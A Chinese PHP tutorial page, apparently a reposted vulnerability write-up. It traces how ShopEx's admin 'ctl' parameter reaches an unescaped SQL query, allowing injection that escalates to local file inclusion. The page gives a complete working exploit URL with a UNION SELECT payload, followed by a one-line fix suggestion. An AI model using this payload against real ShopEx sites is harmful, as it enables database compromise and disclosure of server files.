来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次
[导读] shopex后台登陆地址:http://127.0.0.1/shopadmin/index.php?ctl=passportact=login分析代码:\core\include_v5\adminCore.phppublic function adminCore( )......$mod = $_GET[#39;ctl#39;] ? $_GET[......
|
shopex后台登陆地址:
http://127.0.0.1/shopadmin/index.php?ctl=passport&act=login
分析代码:
\core\include_v5\adminCore.php
public function adminCore( ) ...... $mod = $_GET['ctl'] ? $_GET['ctl'] : "default"; ...... $controller =& $this->getController( $mod );
$mod就是我们提交的变量ctl
在下面找到函数getController:
public function &getController( $mod, $args = null )
{
if ( !class_exists( "pageFactory" ) )
{
require( "pageFactory.php" );
}
$baseName = basename( $mod, $args );
$dirName = dirname( $mod );
if ( $dirName == "plugins" )
{
$addon =& $this->loadModel( "system/addons" );
$object =& $addon->load( $baseName, "admin" );
$object->db =& $this->database( );
}
else
{
$fname = CORE_DIR."/admin/controller/".$dirName."/ctl.".$baseName.".php";
关键逻辑:
if ( $dirName == "plugins" ) $addon =& $this->loadModel( "system/addons" ); $object =& $addon->load( $baseName, "admin" );
在文件\core\model_v5\system\mdl.addons.php中:
public function &load( $name, $type )
{
if ( ( $type == "app" || $type == "shop" || $type == "admin" ) && !class_exists( "app" ) )
{
require( "app.php" );
}
$data = $this->db->selectrow( "SELECT plugin_id,plugin_path,plugin_struct,plugin_config,plugin_base FROM sdb_plugins WHERE plugin_type='{$type}' AND plugin_ident='{$name}'" );
return $this->plugin_instance( $data );
}
最终我们提交的变量ctl变成变量:$name,而且shopex已经对变量做过反转义了。这里可以形成sql注入漏洞,继续看plugin_instance( $data )
public function plugin_instance( $data )
{
$sturct = unserialize( $data['plugin_struct'] );
$classname = $sturct['class_name'];
if ( !$classname )
{
return false;
}
if ( $data['plugin_base'] == 0 )
{
if ( file_exists( PLUGIN_DIR.$data['plugin_path'] ) )
{
require_once( PLUGIN_DIR.$data['plugin_path'] );
require_once( PLUGIN_DIR.$data['plugin_path'] );
,因为存在sql注入漏洞,所以所有的变量$data我们都是可以控制的。 http://127.0.0.1/shopadmin/index.php?ctl=plugins/pp.php%27
 本地文件包含./../readme.txt
http://127.0.0.1/shopadmin/index.php?ctl=plugins/pp.php%27%20and%201=2%20union%20select%20plugin_id,0x2E2F2E2E2F726561646D652E747874%20as%20plugin_path,%27s:5:%22funcs%22;a:9:{s:13:%22action_member%22;s:13:%22action_member%22;s:7:%22actions%22;s:7:%22actions%22;s:8:%22changelv%22;s:8:%22changelv%22;s:8:%22addpoint%22;s:8:%22addpoint%22;s:8:%22delpoint%22;s:8:%22delpoint%22;s:10:%22addadvance%22;s:10:%22addadvance%22;s:10:%22deladvance%22;s:10:%22deladvance%22;s:10:%22sendcoupon%22;s:10:%22sendcoupon%22;s:6:%22settag%22;s:6:%22settag%22;}}%27%20as%20plugin_struct,plugin_config,0%20as%20plugin_base%20FROM%20sdb_plugins%20limit%201%23
 修复方案:
过滤、权限判断等等 |
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com